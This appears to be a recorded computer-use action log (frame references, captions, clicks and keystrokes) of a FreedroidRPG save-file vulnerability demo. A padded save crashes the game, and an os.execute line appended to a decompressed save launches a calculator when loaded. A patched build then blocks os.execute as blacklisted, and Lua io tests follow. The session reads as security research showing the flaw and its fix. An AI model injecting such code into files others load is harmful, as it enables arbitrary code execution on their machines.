
type("l33")

Load the STIGWARD hero from the A-padded save so FreedroidRPG aborts with a malloc error
left_click(643, 220)
left_click(672, 366)

mouse_move(641, 385)
left_click(668, 385)

Decompress stigward.sav.gz, edit it in vim and add an os.execute("") line at the end
key("Tab")
key("Return")
type("vim stigwa")
key("Tab")
key("Return")

key("shift+g")
key("shift+o")
type("os.execute(\"")

Load the STIGWARD hero so the injected os.execute launches a calculator
left_click(643, 294)

left_click(643, 363)
left_click(655, 386)

type("al")

Load the Stigward hero so the patched game rejects os.execute as blacklisted
left_click(625, 368)
left_click(622, 388)

type("rite(\"hello")

type(":wq")
Save test.lua with io.write("hello"), run it with lua, then reopen the script
key("Return")
type("lua test.l")
key("Return")

key("Up")
key("Up")
key("Return")
type("Oio.output(\"./test")
